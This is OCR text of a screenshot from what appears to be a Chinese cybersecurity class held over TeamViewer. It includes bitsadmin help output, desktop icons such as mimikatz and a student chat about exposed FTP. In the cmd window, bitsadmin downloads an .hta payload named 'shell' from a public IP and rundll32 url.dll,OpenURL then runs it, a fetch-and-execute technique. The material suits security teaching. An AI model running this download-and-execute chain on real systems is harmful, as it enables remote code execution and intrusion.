 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
bilibili
腾讯课堂
cmd
/GETHELPERTOKENFLAGS <job>
Reports a job's helper token usage flags.
/GETPEERSTATS <job> <file-index>
<file-index> starts from 0
Reports statistics about the amount of data downloaded from peers and origin servers for a specific file within a jo
b.
The following options can be placed before the command:
/RAWRETURN Return data more suitable for parsing
/WRAP Wrap output around console (default)
/NOWRAP Don't wrap output around console
The /RAWRETURN option strips new line characters and formatting.
It is recognized by the /CREATE and /GET* commands.
Commands that take a <job> parameter will accept either a job name or a job ID
GUID inside braces.  BITSADMIN reports an error if a name is ambiguous.
C:\Users\nathan>
C:\Users\nathan>
C:\Users\nathan>bitsadmin /transfer shell http://139.155.49.43/44.hta C:\windows\temp\44.hta
C:\Users\nathan>
C:\Users\nathan>rundll32.exe url.dll,OpenURL c:\windows\temp\44.hta
C:\Users\nathan>whoami
desktop-3973l2r\nathan
C:\Users\nathan>
laza
Bur
CVE
ZIP
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
讨论区
成员(28)
mxy
文件传输协议
苏豪
把公网机器的ftp打开会不会很容易
受到攻击啊
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
何景俊
不了解
吴建豪
现在好像都是弹性公网ip
发送
资源监控
英
20:43
2020/10/9